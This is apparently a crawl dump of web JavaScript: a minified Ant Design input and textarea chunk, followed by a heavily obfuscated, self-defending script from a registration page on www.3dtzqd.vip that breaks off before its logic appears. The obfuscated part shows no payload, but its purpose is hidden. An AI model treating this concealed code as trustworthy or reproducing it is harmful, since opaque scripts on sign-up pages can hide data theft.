"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5400],{68795:function(e,t,n){n.d(t,{Z:function(){return l}});var r=n(67294),a={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M909.6 854.5L649.9 594.8C690.2 542.7 712 479 712 412c0-80.2-31.3-155.4-87.9-212.1-56.6-56.7-132-87.9-212.1-87.9s-155.5 31.3-212.1 87.9C143.2 256.5 112 331.8 112 412c0 80.1 31.3 155.5 87.9 212.1C256.5 680.8 331.8 712 412 712c67 0 130.6-21.8 182.7-62l259.7 259.6a8.2 8.2 0 0011.6 0l43.6-43.5a8.2 8.2 0 000-11.6zM570.4 570.4C528 612.7 471.8 636 412 636s-116-23.3-158.4-65.6C211.3 528 188 471.8 188 412s23.3-116.1 65.6-158.4C296 211.3 352.2 188 412 188s116.1 23.2 158.4 65.6S636 352.2 636 412s-23.3 116.1-65.6 158.4z"}}]},name:"search",theme:"outlined"},o=n(42135),i=function(e,t){return r.createElement(o.Z,Object.assign({},e,{ref:t,icon:a}))};i.displayName="SearchOutlined";var l=r.forwardRef(i)},69430:function(e,t,n){n.d(t,{X:function(){return h}});var r=n(4942),a=n(15671),o=n(43144),i=n(60136),l=n(29388),u=n(67294),s=n(94184),c=n.n(s),d=n(4340),p=n(93355),f=n(77749),v=n(96159),m=(0,p.b)("text","input");function h(e){return!!(e.prefix||e.suffix||e.allowClear)}function x(e){return!(!e.addonBefore&&!e.addonAfter)}var g=function(e){(0,i.Z)(n,e);var t=(0,l.Z)(n);function n(){var e;return(0,a.Z)(this,n),(e=t.apply(this,arguments)).containerRef=u.createRef(),e.onInputMouseUp=function(t){var n;if(null===(n=e.containerRef.current)||void 0===n?void 0:n.contains(t.target)){var r=e.props.triggerFocus;null===r||void 0===r||r()}},e}return(0,o.Z)(n,[{key:"renderClearIcon",value:function(e){var t=this.props,n=t.allowClear,a=t.value,o=t.disabled,i=t.readOnly,l=t.handleReset;if(!n)return null;var s=!o&&!i&&a,p="".concat(e,"-clear-icon");return u.createElement(d.Z,{onClick:l,className:c()((0,r.Z)({},"".concat(p,"-hidden"),!s),p),role:"button"})}},{key:"renderSuffix",value:function(e){var t=this.props,n=t.suffix,r=t.allowClear;return n||r?u.createElement("span",{className:"".concat(e,"-suffix")},this.renderClearIcon(e),n):null}},{key:"renderLabeledIcon",value:function(e,t){var n,a=this.props,o=a.focused,i=a.value,l=a.prefix,s=a.className,d=a.size,p=a.suffix,m=a.disabled,g=a.allowClear,b=a.direction,y=a.style,Z=a.readOnly,w=a.bordered,C=this.renderSuffix(e);if(!h(this.props))return(0,v.Tm)(t,{value:i});var A=l?u.createElement("span",{className:"".concat(e,"-prefix")},l):null,z=c()("".concat(e,"-affix-wrapper"),(n={},(0,r.Z)(n,"".concat(e,"-affix-wrapper-focused"),o),(0,r.Z)(n,"".concat(e,"-affix-wrapper-disabled"),m),(0,r.Z)(n,"".concat(e,"-affix-wrapper-sm"),"small"===d),(0,r.Z)(n,"".concat(e,"-affix-wrapper-lg"),"large"===d),(0,r.Z)(n,"".concat(e,"-affix-wrapper-input-with-clear-btn"),p&&g&&i),(0,r.Z)(n,"".concat(e,"-affix-wrapper-rtl"),"rtl"===b),(0,r.Z)(n,"".concat(e,"-affix-wrapper-readonly"),Z),(0,r.Z)(n,"".concat(e,"-affix-wrapper-borderless"),!w),(0,r.Z)(n,"".concat(s),!x(this.props)&&s),n));return u.createElement("span",{ref:this.containerRef,className:z,style:y,onMouseUp:this.onInputMouseUp},A,(0,v.Tm)(t,{style:null,value:i,className:(0,f.XA)(e,w,d,m)}),C)}},{key:"renderInputWithLabel",value:function(e,t){var n,a=this.props,o=a.addonBefore,i=a.addonAfter,l=a.style,s=a.size,d=a.className,p=a.direction;if(!x(this.props))return t;var f="".concat(e,"-group"),m="".concat(f,"-addon"),h=o?u.createElement("span",{className:m},o):null,g=i?u.createElement("span",{className:m},i):null,b=c()("".concat(e,"-wrapper"),f,(0,r.Z)({},"".concat(f,"-rtl"),"rtl"===p)),y=c()("".concat(e,"-group-wrapper"),(n={},(0,r.Z)(n,"".concat(e,"-group-wrapper-sm"),"small"===s),(0,r.Z)(n,"".concat(e,"-group-wrapper-lg"),"large"===s),(0,r.Z)(n,"".concat(e,"-group-wrapper-rtl"),"rtl"===p),n),d);return u.createElement("span",{className:y,style:l},u.createElement("span",{className:b},h,(0,v.Tm)(t,{style:null}),g))}},{key:"renderTextAreaWithClearIcon",value:function(e,t){var n,a=this.props,o=a.value,i=a.allowClear,l=a.className,s=a.style,d=a.direction,p=a.bordered;if(!i)return(0,v.Tm)(t,{value:o});var f=c()("".concat(e,"-affix-wrapper"),"".concat(e,"-affix-wrapper-textarea-with-clear-btn"),(n={},(0,r.Z)(n,"".concat(e,"-affix-wrapper-rtl"),"rtl"===d),(0,r.Z)(n,"".concat(e,"-affix-wrapper-borderless"),!p),(0,r.Z)(n,"".concat(l),!x(this.props)&&l),n));return u.createElement("span",{className:f,style:s},(0,v.Tm)(t,{style:null,value:o}),this.renderClearIcon(e))}},{key:"render",value:function(){var e=this.props,t=e.prefixCls,n=e.inputType,r=e.element;return n===m[0]?this.renderTextAreaWithClearIcon(t,r):this.renderInputWithLabel(t,this.renderLabeledIcon(t,r))}}]),n}(u.Component);t.Z=g},77749:function(e,t,n){n.d(t,{D7:function(){return x},rJ:function(){return g},XA:function(){return b},nH:function(){return y}});var r=n(87462),a=n(15671),o=n(43144),i=n(60136),l=n(29388),u=n(4942),s=n(67294),c=n(94184),d=n.n(c),p=n(98423),f=n(69430),v=n(59844),m=n(97647),h=n(21687);function x(e){return"undefined"===typeof e||null===e?"":e}function g(e,t,n,r){if(n){var a=t,o=e.value;return"click"===t.type?((a=Object.create(t)).target=e,a.currentTarget=e,e.value="",n(a),void(e.value=o)):void 0!==r?((a=Object.create(t)).target=e,a.currentTarget=e,e.value=r,void n(a)):void n(a)}}function b(e,t,n,r,a){var o;return d()(e,(o={},(0,u.Z)(o,"".concat(e,"-sm"),"small"===n),(0,u.Z)(o,"".concat(e,"-lg"),"large"===n),(0,u.Z)(o,"".concat(e,"-disabled"),r),(0,u.Z)(o,"".concat(e,"-rtl"),"rtl"===a),(0,u.Z)(o,"".concat(e,"-borderless"),!t),o))}function y(e,t){if(e){e.focus(t);var n=(t||{}).cursor;if(n){var r=e.value.length;switch(n){case"start":e.setSelectionRange(0,0);break;case"end":e.setSelectionRange(r,r);break;default:e.setSelectionRange(0,r)}}}}var Z=function(e){(0,i.Z)(n,e);var t=(0,l.Z)(n);function n(e){var o;(0,a.Z)(this,n),(o=t.call(this,e)).direction="ltr",o.focus=function(e){y(o.input,e)},o.saveClearableInput=function(e){o.clearableInput=e},o.saveInput=function(e){o.input=e},o.onFocus=function(e){var t=o.props.onFocus;o.setState({focused:!0},o.clearPasswordValueAttribute),null===t||void 0===t||t(e)},o.onBlur=function(e){var t=o.props.onBlur;o.setState({focused:!1},o.clearPasswordValueAttribute),null===t||void 0===t||t(e)},o.handleReset=function(e){o.setValue("",(function(){o.focus()})),g(o.input,e,o.props.onChange)},o.renderInput=function(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=o.props,l=i.className,c=i.addonBefore,f=i.addonAfter,v=i.size,m=i.disabled,h=(0,p.Z)(o.props,["prefixCls","onPressEnter","addonBefore","addonAfter","prefix","suffix","allowClear","defaultValue","size","inputType","bordered"]);return s.createElement("input",(0,r.Z)({autoComplete:a.autoComplete},h,{onChange:o.handleChange,onFocus:o.onFocus,onBlur:o.onBlur,onKeyDown:o.handleKeyDown,className:d()(b(e,n,v||t,m,o.direction),(0,u.Z)({},l,l&&!c&&!f)),ref:o.saveInput}))},o.clearPasswordValueAttribute=function(){o.removePasswordTimeout=setTimeout((function(){o.input&&"password"===o.input.getAttribute("type")&&o.input.hasAttribute("value")&&o.input.removeAttribute("value")}))},o.handleChange=function(e){o.setValue(e.target.value,o.clearPasswordValueAttribute),g(o.input,e,o.props.onChange)},o.handleKeyDown=function(e){var t=o.props,n=t.onPressEnter,r=t.onKeyDown;n&&13===e.keyCode&&n(e),null===r||void 0===r||r(e)},o.renderComponent=function(e){var t=e.getPrefixCls,n=e.direction,a=e.input,i=o.state,l=i.value,u=i.focused,c=o.props,d=c.prefixCls,p=c.bordered,v=void 0===p||p,h=t("input",d);return o.direction=n,s.createElement(m.Z.Consumer,null,(function(e){return s.createElement(f.Z,(0,r.Z)({size:e},o.props,{prefixCls:h,inputType:"input",value:x(l),element:o.renderInput(h,e,v,a),handleReset:o.handleReset,ref:o.saveClearableInput,direction:n,focused:u,triggerFocus:o.focus,bordered:v}))}))};var i="undefined"===typeof e.value?e.defaultValue:e.value;return o.state={value:i,focused:!1,prevValue:e.value},o}return(0,o.Z)(n,[{key:"componentDidMount",value:function(){this.clearPasswordValueAttribute()}},{key:"componentDidUpdate",value:function(){}},{key:"getSnapshotBeforeUpdate",value:function(e){return(0,f.X)(e)!==(0,f.X)(this.props)&&(0,h.Z)(this.input!==document.activeElement,"Input","When Input is focused, dynamic add or remove prefix / suffix will make it lose focus caused by dom structure change. Read more: https://ant.design/components/input/#FAQ"),null}},{key:"componentWillUnmount",value:function(){this.removePasswordTimeout&&clearTimeout(this.removePasswordTimeout)}},{key:"blur",value:function(){this.input.blur()}},{key:"setSelectionRange",value:function(e,t,n){this.input.setSelectionRange(e,t,n)}},{key:"select",value:function(){this.input.select()}},{key:"setValue",value:function(e,t){void 0===this.props.value?this.setState({value:e},t):null===t||void 0===t||t()}},{key:"render",value:function(){return s.createElement(v.C,null,this.renderComponent)}}],[{key:"getDerivedStateFromProps",value:function(e,t){var n=t.prevValue,r={prevValue:e.value};return void 0===e.value&&n===e.value||(r.value=e.value),r}}]),n}(s.Component);Z.defaultProps={type:"text"},t.ZP=Z},61705:function(e,t,n){n.d(t,{Z:function(){return P}});var r,a,o=n(71002),i=n(87462),l=n(4942),u=n(97685),s=n(74902),c=n(67294),d=n(15671),p=n(43144),f=n(60136),v=n(29388),m=n(1413),h=n(4084),x=n(98423),g=n(94184),b=n.n(g),y="\n  min-height:0 !important;\n  max-height:none !important;\n  height:0 !important;\n  visibility:hidden !important;\n  overflow:hidden !important;\n  position:absolute !important;\n  z-index:-1000 !important;\n  top:0 !important;\n  right:0 !important\n",Z=["letter-spacing","line-height","padding-top","padding-bottom","font-family","font-weight","font-size","font-variant","text-rendering","text-transform","width","text-indent","padding-left","padding-right","border-width","box-sizing"],w={};function C(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.getAttribute("id")||e.getAttribute("data-reactid")||e.getAttribute("name");if(t&&w[n])return w[n];var r=window.getComputedStyle(e),a=r.getPropertyValue("box-sizing")||r.getPropertyValue("-moz-box-sizing")||r.getPropertyValue("-webkit-box-sizing"),o=parseFloat(r.getPropertyValue("padding-bottom"))+parseFloat(r.getPropertyValue("padding-top")),i=parseFloat(r.getPropertyValue("border-bottom-width"))+parseFloat(r.getPropertyValue("border-top-width")),l=Z.map((function(e){return"".concat(e,":").concat(r.getPropertyValue(e))})).join(";"),u={sizingStyle:l,paddingSize:o,borderSize:i,boxSizing:a};return t&&n&&(w[n]=u),u}!function(e){e[e.NONE=0]="NONE",e[e.RESIZING=1]="RESIZING",e[e.RESIZED=2]="RESIZED"}(a||(a={}));var A=function(e){(0,f.Z)(n,e);var t=(0,v.Z)(n);function n(e){var o;return(0,d.Z)(this,n),(o=t.call(this,e)).saveTextArea=function(e){o.textArea=e},o.handleResize=function(e){var t=o.state.resizeStatus,n=o.props,r=n.autoSize,i=n.onResize;t===a.NONE&&("function"===typeof i&&i(e),r&&o.resizeOnNextFrame())},o.resizeOnNextFrame=function(){cancelAnimationFrame(o.nextFrameActionId),o.nextFrameActionId=requestAnimationFrame(o.resizeTextarea)},o.resizeTextarea=function(){var e=o.props.autoSize;if(e&&o.textArea){var t=e.minRows,n=e.maxRows,i=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;r||((r=document.createElement("textarea")).setAttribute("tab-index","-1"),r.setAttribute("aria-hidden","true"),document.body.appendChild(r)),e.getAttribute("wrap")?r.setAttribute("wrap",e.getAttribute("wrap")):r.removeAttribute("wrap");var o=C(e,t),i=o.paddingSize,l=o.borderSize,u=o.boxSizing,s=o.sizingStyle;r.setAttribute("style","".concat(s,";").concat(y)),r.value=e.value||e.placeholder||"";var c,d=Number.MIN_SAFE_INTEGER,p=Number.MAX_SAFE_INTEGER,f=r.scrollHeight;if("border-box"===u?f+=l:"content-box"===u&&(f-=i),null!==n||null!==a){r.value=" ";var v=r.scrollHeight-i;null!==n&&(d=v*n,"border-box"===u&&(d=d+i+l),f=Math.max(d,f)),null!==a&&(p=v*a,"border-box"===u&&(p=p+i+l),c=f>p?"":"hidden",f=Math.min(p,f))}return{height:f,minHeight:d,maxHeight:p,overflowY:c,resize:"none"}}(o.textArea,!1,t,n);o.setState({textareaStyles:i,resizeStatus:a.RESIZING},(function(){cancelAnimationFrame(o.resizeFrameId),o.resizeFrameId=requestAnimationFrame((function(){o.setState({resizeStatus:a.RESIZED},(function(){o.resizeFrameId=requestAnimationFrame((function(){o.setState({resizeStatus:a.NONE}),o.fixFirefoxAutoScroll()}))}))}))}))}},o.renderTextArea=function(){var e=o.props,t=e.prefixCls,n=void 0===t?"rc-textarea":t,r=e.autoSize,u=e.onResize,s=e.className,d=e.disabled,p=o.state,f=p.textareaStyles,v=p.resizeStatus,g=(0,x.Z)(o.props,["prefixCls","onPressEnter","autoSize","defaultValue","onResize"]),y=b()(n,s,(0,l.Z)({},"".concat(n,"-disabled"),d));"value"in g&&(g.value=g.value||"");var Z=(0,m.Z)((0,m.Z)((0,m.Z)({},o.props.style),f),v===a.RESIZING?{overflowX:"hidden",overflowY:"hidden"}:null);return c.createElement(h.Z,{onResize:o.handleResize,disabled:!(r||u)},c.createElement("textarea",(0,i.Z)({},g,{className:y,style:Z,ref:o.saveTextArea})))},o.state={textareaStyles:{},resizeStatus:a.NONE},o}return(0,p.Z)(n,[{key:"componentDidMount",value:function(){this.resizeTextarea()}},{key:"componentDidUpdate",value:function(e){e.value!==this.props.value&&this.resizeTextarea()}},{key:"componentWillUnmount",value:function(){cancelAnimationFrame(this.nextFrameActionId),cancelAnimationFrame(this.resizeFrameId)}},{key:"fixFirefoxAutoScroll",value:function(){try{if(document.activeElement===this.textArea){var e=this.textArea.selectionStart,t=this.textArea.selectionEnd;this.textArea.setSelectionRange(e,t)}}catch(n){}}},{key:"render",value:function(){return this.renderTextArea()}}]),n}(c.Component),z=A,S=function(e){(0,f.Z)(n,e);var t=(0,v.Z)(n);function n(e){var r;(0,d.Z)(this,n),(r=t.call(this,e)).focus=function(){r.resizableTextArea.textArea.focus()},r.saveTextArea=function(e){r.resizableTextArea=e},r.handleChange=function(e){var t=r.props.onChange;r.setValue(e.target.value,(function(){r.resizableTextArea.resizeTextarea()})),t&&t(e)},r.handleKeyDown=function(e){var t=r.props,n=t.onPressEnter,a=t.onKeyDown;13===e.keyCode&&n&&n(e),a&&a(e)};var a="undefined"===typeof e.value||null===e.value?e.defaultValue:e.value;return r.state={value:a},r}return(0,p.Z)(n,[{key:"setValue",value:function(e,t){"value"in this.props||this.setState({value:e},t)}},{key:"blur",value:function(){this.resizableTextArea.textArea.blur()}},{key:"render",value:function(){return c.createElement(z,(0,i.Z)({},this.props,{value:this.state.value,onKeyDown:this.handleKeyDown,onChange:this.handleChange,ref:this.saveTextArea}))}}],[{key:"getDerivedStateFromProps",value:function(e){return"value"in e?{value:e.value}:null}}]),n}(c.Component),E=n(21770),N=n(69430),I=n(59844),T=n(77749),k=n(97647),R=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n};function F(e,t){return(0,s.Z)(e||"").slice(0,t).join("")}var P=c.forwardRef((function(e,t){var n,r=e.prefixCls,a=e.bordered,d=void 0===a||a,p=e.showCount,f=void 0!==p&&p,v=e.maxLength,m=e.className,h=e.style,g=e.size,y=e.onCompositionStart,Z=e.onCompositionEnd,w=e.onChange,C=R(e,["prefixCls","bordered","showCount","maxLength","className","style","size","onCompositionStart","onCompositionEnd","onChange"]),A=c.useContext(I.E_),z=A.getPrefixCls,P=A.direction,V=c.useContext(k.Z),O=c.useRef(null),D=c.useRef(null),M=c.useState(!1),j=(0,u.Z)(M,2),B=j[0],_=j[1],K=(0,E.Z)(C.defaultValue,{value:C.value}),L=(0,u.Z)(K,2),U=L[0],H=L[1],W=function(e,t){void 0===C.value&&(H(e),null===t||void 0===t||t())},X=Number(v)>0,G=z("input",r);c.useImperativeHandle(t,(function(){var e;return{resizableTextArea:null===(e=O.current)||void 0===e?void 0:e.resizableTextArea,focus:function(e){var t,n;(0,T.nH)(null===(n=null===(t=O.current)||void 0===t?void 0:t.resizableTextArea)||void 0===n?void 0:n.textArea,e)},blur:function(){var e;return null===(e=O.current)||void 0===e?void 0:e.blur()}}}));var J=c.createElement(S,(0,i.Z)({},(0,x.Z)(C,["allowClear"]),{className:b()((n={},(0,l.Z)(n,"".concat(G,"-borderless"),!d),(0,l.Z)(n,m,m&&!f),(0,l.Z)(n,"".concat(G,"-sm"),"small"===V||"small"===g),(0,l.Z)(n,"".concat(G,"-lg"),"large"===V||"large"===g),n)),style:f?void 0:h,prefixCls:G,onCompositionStart:function(e){_(!0),null===y||void 0===y||y(e)},onChange:function(e){var t=e.target.value;!B&&X&&(t=F(t,v)),W(t),(0,T.rJ)(e.currentTarget,e,w,t)},onCompositionEnd:function(e){_(!1);var t=e.currentTarget.value;X&&(t=F(t,v)),t!==U&&(W(t),(0,T.rJ)(e.currentTarget,e,w,t)),null===Z||void 0===Z||Z(e)},ref:O})),q=(0,T.D7)(U);B||!X||null!==C.value&&void 0!==C.value||(q=F(q,v));var Y=c.createElement(N.Z,(0,i.Z)({},C,{prefixCls:G,direction:P,inputType:"text",value:q,element:J,handleReset:function(e){var t,n;W("",(function(){var e;null===(e=O.current)||void 0===e||e.focus()})),(0,T.rJ)(null===(n=null===(t=O.current)||void 0===t?void 0:t.resizableTextArea)||void 0===n?void 0:n.textArea,e,w)},ref:D,bordered:d}));if(f){var Q=(0,s.Z)(q).length,$="";return $="object"===(0,o.Z)(f)?f.formatter({count:Q,maxLength:v}):"".concat(Q).concat(X?" / ".concat(v):""),c.createElement("div",{className:b()("".concat(G,"-textarea"),(0,l.Z)({},"".concat(G,"-textarea-rtl"),"rtl"===P),"".concat(G,"-textarea-show-count"),m),style:h,"data-count":$},Y)}return Y}))}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/pages/user/register/rt-11e654d5ddb2ed0e.js
body_size: 4703
content:
function _0x5aa9(){var _0x4b0b5c=['WOzhDfFcGmkiWQLRWO4k','W4OWfsVdSCkwW6FcKuSVW5/dVW','W4tdPN0','rCobW5jb','WRxdHSofrG','eSkcW4BdKmkuWRGNW7DwCq','m8o5W4jA','W4CAuSkE','W451WOhdTCkQW6hdQmoaxIK','omoBWPBcV8oFDZPab3W','hmk1xM5GW7TK','W7RdJeNcRKdcSSklWRyZW6XVva','u8oJW4XpW4/dLKC','B8ohWQ9jDG','W4NdRmoIW68','p0VdKrldPColWQj2W4/cVSo1W7a','pb/cG8oXWQ/dN8kIkwm','W73dNCoz','suiGWOvXaSkN','WPTfaSolWRmnWQJcH8kRCmkT','WPDyW6RcImo5','WQ0SdfxdOmktW4JcRgDN','W6lcO8oUWQSLuW','b8otW4LEmCkWW6ldVqBcJG','W4S0ecZdSmkwW7VcIhqEW5RdUG','A8ouWOtdNw85W4xdSCk+tmoTyW','d2OCWRbHra','r8kWW6Kv','BCoUwCkpW67dItm','WO8OW5pcR8kjW5tdO8oWFq','WP7cSJCekSkfWQiEic8','WQiEyNJcHMFdIf0/W50','WOZdRSoTCSoX','W7niW5qlb8k4mmk1W6D4thW','d3qwWObLjCkQWQNcLW','dCkvW5DKeSk0crRcJfvWW4Hf','gCoeW653W7pdSG','dgWfWObLfSkMWRFcMG','yCkzn8o2WPdcSrNcIgeNW5xcJW','wW9IAeFcLqS','tmkjW64spmk4WRGKyMBdUG','E2BdPWq','umkNW7G3W5ldSCoj','t8kmWPzZtCkgWOK6','e8kZsfT8W4H/BfCc','WOpcLvtdKCke','jc/dLmoUWQ7dU8kGgJZdPG','BmovWORdMMS/W4tdImkCtmowFW','cCowWOLwFSk+WQeX','hJbBCa','WOP2r20','tcXbW5O/rCk9WPNcSNtdOSkc','sSooWRuHvSoRut8','FrzHvubkW4RdRmkWW4i','oa7cK8oOWQddM8kGdhldGq','xSkqWQK0WRtcQ1tdSxHMW4G9','FSohWQHu','WRunWPfs','WQyzWOfswW','tmofW4zliCoZW7C','lSkCW6SwjmoqcCkPxmkhWQRdOCoc','WQpcNqldRa','W4qEACk1W5WN','WP4wWOzny8kr','DCkLWQZdTgddKCoquIvf','vCkesmk+WOldLbRcNCkggq','WRRcNrJdQbNdPCk1WOiYW6m','tCoeWOCNr8oQ','W5z4rW','BSoCWQHoFmkbvSknqa','bCo3W4aYW7RdJCoQW6i','mSoBWRntD8ojxSkBumoX','cmkXg3NcM8kr','vSkGW74wW4VdQa'];_0x5aa9=function(){return _0x4b0b5c;};return _0x5aa9();}(function(_0x46503f,_0x59ff09){function _0x4e801b(_0x212793,_0x3ee11d){return _0x5477(_0x3ee11d- -0x18,_0x212793);}var _0x4a9075=_0x46503f();while(!![]){try{var _0x37f571=parseInt(_0x4e801b('9No$',0x9a))/(0x22c2+-0x44*0x23+-0x1975)+-parseInt(_0x4e801b('s#!P',0xa3))/(-0xd*0xe7+-0xf63+-0xf8*-0x1c)*(-parseInt(_0x4e801b('3Pva',0x9d))/(-0x29*-0xcc+-0x1185+-0xf24))+-parseInt(_0x4e801b('fzYV',0x96))/(0xf43+-0x46*0x2e+-0x2ab*0x1)+parseInt(_0x4e801b('%D]1',0xb6))/(0x1*-0x779+0x200+0x4a*0x13)*(-parseInt(_0x4e801b('#ie1',0xa4))/(0x5ca+-0x982*-0x1+0x187*-0xa))+-parseInt(_0x4e801b('Q27B',0xb1))/(-0x58a*0x6+-0x1*-0x12a7+0xe9c)+parseInt(_0x4e801b('P73%',0x97))/(0x7cb+-0x669*0x5+0x184a)*(-parseInt(_0x4e801b('Y!hT',0xc7))/(-0x1*-0x11da+-0x8aa*-0x1+0x1*-0x1a7b))+-parseInt(_0x4e801b('#Sdp',0x9e))/(0xb*0x209+0xb3c*0x2+-0x95*0x4d)*(-parseInt(_0x4e801b('r1I&',0xa9))/(0x5*0x557+-0x166+-0x1942));if(_0x37f571===_0x59ff09)break;else _0x4a9075['push'](_0x4a9075['shift']());}catch(_0x22dd3b){_0x4a9075['push'](_0x4a9075['shift']());}}}(_0x5aa9,-0x30dc+0xcca*-0x67+0xa08c0));var _0x341240=(function(){var _0x37f179=!![];return function(_0x1b6e25,_0x3d00ad){var _0x486e66=_0x37f179?function(){function _0x47e3a5(_0x44e6f6,_0x3a9273){return _0x5477(_0x3a9273-0x300,_0x44e6f6);}if(_0x3d00ad){var _0x1f09ca=_0x3d00ad[_0x47e3a5('k$tB',0x3c3)](_0x1b6e25,arguments);return _0x3d00ad=null,_0x1f09ca;}}:function(){};return _0x37f179=![],_0x486e66;};}()),_0x1bcc6=_0x341240(this,function(){function _0x5341ec(_0x51cc1d,_0x13f5b8){return _0x5477(_0x13f5b8-0x395,_0x51cc1d);}return _0x1bcc6[_0x5341ec('%S#F',0x46c)]()[_0x5341ec('XYsN',0x477)](_0x5341ec('8Zk$',0x487)+'+$')[_0x5341ec('%D]1',0x468)]()[_0x5341ec('ivH&',0x478)+'r'](_0x1bcc6)[_0x5341ec('%S#F',0x47b)](_0x5341ec('obPA',0x479)+'+$');});function _0x4871bc(_0x288e28,_0x260ca3){return _0x5477(_0x260ca3- -0xd8,_0x288e28);}_0x1bcc6();function _0x5477(_0x183237,_0x3c9cf9){var _0x597a0d=_0x5aa9();return _0x5477=function(_0x2dbccb,_0x5a1c6e){_0x2dbccb=_0x2dbccb-(0x12ac+-0x2710+0x150f*0x1);var _0x2456d8=_0x597a0d[_0x2dbccb];if(_0x5477['SFEwRO']===undefined){var _0x10eb80=function(_0x1ce85d){var _0x43f611='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x21b2bf='',_0x16c7d4='',_0x442c7d=_0x21b2bf+_0x10eb80;for(var _0xf32df0=0xf*-0x251+0x1*-0x20ab+-0x2*-0x21b5,_0x579104,_0x1a4e2e,_0x48f7b8=0xe28+-0x18b1+0xa89;_0x1a4e2e=_0x1ce85d['charAt'](_0x48f7b8++);~_0x1a4e2e&&(_0x579104=_0xf32df0%(-0x23d1+0x1d+0x23b8*0x1)?_0x579104*(-0x374+0x2*-0x76a+0x1288)+_0x1a4e2e:_0x1a4e2e,_0xf32df0++%(0x1*0x1e26+0x228e*0x1+-0x40b0))?_0x21b2bf+=_0x442c7d['charCodeAt'](_0x48f7b8+(0x1*-0x22d3+-0x2*0x12f2+0x48c1))-(-0x21*-0x53+-0x1*-0x18fa+-0x23a3)!==-0x1929+-0x84e+0x2177?String['fromCharCode'](-0x26d3+-0xd70+0x3542&_0x579104>>(-(-0x17*-0x16a+-0x7d2+-0x18b2)*_0xf32df0&0x16c3+0x1838+-0xfa7*0x3)):_0xf32df0:0x2*0x1c9+-0x1712+0x80*0x27){_0x1a4e2e=_0x43f611['indexOf'](_0x1a4e2e);}for(var _0x1e38a5=-0x22dd+0x1*-0x26c7+0x188c*0x3,_0xcb7edf=_0x21b2bf['length'];_0x1e38a5<_0xcb7edf;_0x1e38a5++){_0x16c7d4+='%'+('00'+_0x21b2bf['charCodeAt'](_0x1e38a5)['toString'](0x1c81*0x1+0x1020+-0x2c91*0x1))['slice'](-(-0x1242+0xa7a+-0x3e5*-0x2));}return decodeURIComponent(_0x16c7d4);};var _0x215ec3=function(_0x74f71d,_0x42506a){var _0x205594=[],_0x1ef56f=-0x2d6+-0x4cc+-0x7a2*-0x1,_0x427a09,_0x1604cb='';_0x74f71d=_0x10eb80(_0x74f71d);var _0x5349f9;for(_0x5349f9=-0x2f5*-0x1+-0x1*-0x247f+-0x2774;_0x5349f9<0x181e+-0x822+0x4*-0x3bf;_0x5349f9++){_0x205594[_0x5349f9]=_0x5349f9;}for(_0x5349f9=-0x1c5f+-0x15*0x119+0x449*0xc;_0x5349f9<-0x24*0x61+0x8e5+0x5bf;_0x5349f9++){_0x1ef56f=(_0x1ef56f+_0x205594[_0x5349f9]+_0x42506a['charCodeAt'](_0x5349f9%_0x42506a['length']))%(-0xd37*-0x1+0x1a89+0x1*-0x26c0),_0x427a09=_0x205594[_0x5349f9],_0x205594[_0x5349f9]=_0x205594[_0x1ef56f],_0x205594[_0x1ef56f]=_0x427a09;}_0x5349f9=0x1d9a+-0x6f1+-0x1*0x16a9,_0x1ef56f=-0x6b4+0x2f*-0x1e+0xc36;for(var _0xc97f9a=-0xd46*0x2+0x5cb*0x1+-0xe7*-0x17;_0xc97f9a<_0x74f71d['length'];_0xc97f9a++){_0x5349f9=(_0x5349f9+(0x1c19+0x1a15*-0x1+-0x203))%(-0x1250+-0x428+-0x5de*-0x4),_0x1ef56f=(_0x1ef56f+_0x205594[_0x5349f9])%(-0x3*0xa85+0x1*0xdc1+-0xa6*-0x1d),_0x427a09=_0x205594[_0x5349f9],_0x205594[_0x5349f9]=_0x205594[_0x1ef56f],_0x205594[_0x1ef56f]=_0x427a09,_0x1604cb+=String['fromCharCode'](_0x74f71d['charCodeAt'](_0xc97f9a)^_0x205594[(_0x205594[_0x5349f9]+_0x205594[_0x1ef56f])%(0xdcb+-0x4*-0x5b6+-0x23a3)]);}return _0x1604cb;};_0x5477['FwRQhM']=_0x215ec3,_0x183237=arguments,_0x5477['SFEwRO']=!![];}var _0x411107=_0x597a0d[0x5*0x2ab+-0x6*0x313+0x51b*0x1],_0x167c94=_0x2dbccb+_0x411107,_0xa776b9=_0x183237[_0x167c94];if(!_0xa776b9){if(_0x5477['XJPPkV']===undefined){var _0x269111=function(_0x322095){this['VBmlTb']=_0x322095,this['HKaagH']=[-0x1526+-0x126+-0x1*-0x164d,-0x61*0x45+0x14*-0x5+0x1a89*0x1,0x81d+0x163d*-0x1+-0x20*-0x71],this['ivOlim']=function(){return'newState';},this['SObofg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xmyPXQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x269111['prototype']['TbXGUw']=function(){var _0x49fcc0=new RegExp(this['SObofg']+this['xmyPXQ']),_0x44ba7c=_0x49fcc0['test'](this['ivOlim']['toString']())?--this['HKaagH'][0x2232+-0xa99+0x4b8*-0x5]:--this['HKaagH'][0x18*0xa3+0xd*0x39+0x1*-0x122d];return this['dZljwS'](_0x44ba7c);},_0x269111['prototype']['dZljwS']=function(_0x1f9518){if(!Boolean(~_0x1f9518))return _0x1f9518;return this['vkYXLm'](this['VBmlTb']);},_0x269111['prototype']['vkYXLm']=function(_0x3f62d2){for(var 